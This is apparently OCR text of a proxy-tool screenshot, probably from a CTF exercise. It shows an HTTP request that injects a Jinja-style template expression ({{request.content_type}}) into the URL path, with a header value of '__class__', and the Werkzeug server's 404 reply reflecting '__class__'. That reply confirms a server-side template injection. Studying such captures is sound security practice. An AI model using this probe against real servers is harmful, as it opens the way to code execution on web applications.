 Request
Raw Params Headers Hex
GET /%7B%7Brequest.content_type%7D%7D HTTP/1.1
Host: 220.249.52.134:57735
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:66.0) Gecko/20100101 Firefox/66.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Length: 2
Connection: close
content_type:__class__
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.0 404 NOT FOUND
Content-Type: text/html; charset=utf-8
Content-Length: 65
Server: Werkzeug/0.15.5 Python/2.7.12
Date: Fri, 01 Jan 2021 03:12:23 GMT
<h1>URL http://220.249.52.134:57735/__class__ not
found</h1><br/>